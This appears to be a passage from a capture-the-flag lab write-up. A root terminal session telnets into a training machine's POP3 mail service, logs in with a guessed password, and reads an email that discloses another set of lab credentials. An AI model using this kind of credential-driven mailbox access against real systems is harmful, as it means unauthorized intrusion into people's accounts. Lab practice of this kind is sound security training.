 ┌──(root💀matrix)-[/home/…/lab/thm/CTFs/goldeneye]
└─# telnet 10.10.18.58 55007
Trying 10.10.18.58...
Connected to 10.10.18.58.
Escape character is '^]'.
+OK GoldenEye POP3 Electronic-Mail System
USER doak
+OK
PASS goat
+OK Logged in.
STAT
+OK 1 606
LIST
+OK 1 messages:
1 606
.
RETR 1
+OK 606 octets
Return-Path: <doak@ubuntu>
X-Original-To: doak
Delivered-To: doak@ubuntu
Received: from doak (localhost [127.0.0.1])
        by ubuntu (Postfix) with SMTP id 97DC24549D
        for <doak>; Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
Message-Id: <20180425034731.97DC24549D@ubuntu>
Date: Tue, 30 Apr 1995 20:47:24 -0700 (PDT)
From: doak@ubuntu

James,
If you're reading this, congrats you've gotten this far. You know how tradecraft works right?

Because I don't. Go to our training site and login to my account....dig until you can exfiltrate further information......

username: dr_doak
password: 4England!

.